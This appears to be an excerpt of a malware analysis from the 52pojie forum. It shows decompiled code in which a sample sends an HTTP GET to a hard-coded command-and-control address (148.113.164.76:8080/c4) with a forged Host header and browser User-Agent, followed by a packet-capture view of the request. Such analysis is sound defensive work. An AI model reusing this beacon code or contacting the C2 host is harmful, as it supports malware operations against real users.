 Internet_Opera_Fun(4, v423, 0, 65584, "open", 0, -2147483644, "GET", 0, -2147483644);// http://148.113.164.76:8080/c4
if ( *v377 )
HeapFree_fun(*v377);
Internet_Opera_Fun(
4,
v423,
0,
65584,
"SetRequestHeader",
0,
-2147483644,
"User-Agent",
0,
-2147483644,
"Mozilla/5.0 AppleWebKit/537.36 Chrome/108.0.0.0 Safari/537.36",
0,
-2147483644);
Internet_Opera_Fun(
4,
v423,
0,
65584,
"SetRequestHeader",
0,
-2147483644,
"Cache",
0,
-2147483644,
&v422,
0,
-1610611967);
Internet_Opera_Fun(
4,
v423,
0,
65584,
"SetRequestHeader",
0,
0x80000004,
"Host",
0,
-2147483644,
"aks.ugho.com",
0,
-2147483644);
Internet_Opera_Fun(3, v423, 0, 65584, "send", 0, 0x80000004, 0, 0, 0);
Hypertext Transfer Protocol
GET /c4 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /c4 HTTP/1.1\r\n]
Request Method: GET
Request URI: /c4
Request Version: HTTP/1.1
Connection: Keep-Alive\r\n
Accept: */*\r\n
Host: aks.ugho.com\r\n
User-Agent: Mozilla/5.0 AppleWebKit/537.36 Chrome/108.0.0.0 Safari/537.36\r\n
Cache: 5\r\n
\r\n
[Full request URI: http://aks.ugho.com/c4]
[HTTP request 1/1]
吾爱破解论坛
www.52pojie.cn